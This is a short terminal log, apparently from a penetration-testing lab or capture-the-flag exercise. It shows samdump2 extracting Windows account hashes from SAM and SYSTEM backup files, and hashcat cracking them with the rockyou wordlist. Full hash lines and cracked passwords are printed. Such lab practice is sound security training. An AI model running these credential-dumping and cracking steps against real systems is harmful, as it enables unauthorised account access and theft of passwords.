 $samdump2 -o hashes.txt system.bak sam.bak
[parrot@parrot]─[~]
$ls
Descargas Desktop Documentos hashes.txt Imágenes Música Público sam.bak system.bak Templates Vídeos
[parrot@parrot]─[~]
$cat hashes.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* HelpAssistant:1000:45ab968b011c0b6cfd1e9e1b30ff40cc:916da1881680fcb38f2ce951f666d6be:::
*disabled* SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:d0d506281c0dbfe0a16f57e412411d37:::
dumper:1004:ebd1b59f4f5a6843aad3b435b51404ee:7324322d85d3714068d67eccee442365:::
admin:1005:7cc48b08335cd858aad3b435b51404ee:556a8f7773e850d4cf4d789d39ddaca0:::
[parrot@parrot]─[~]
$hashcat -m 1000 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt --show
31d6cfe0d16ae931b73c59d7e0c089c0:
7324322d85d3714068d67eccee442365:1dumper
556a8f7773e850d4cf4d789d39ddaca0:blabla
[parrot@parrot]─[~]
$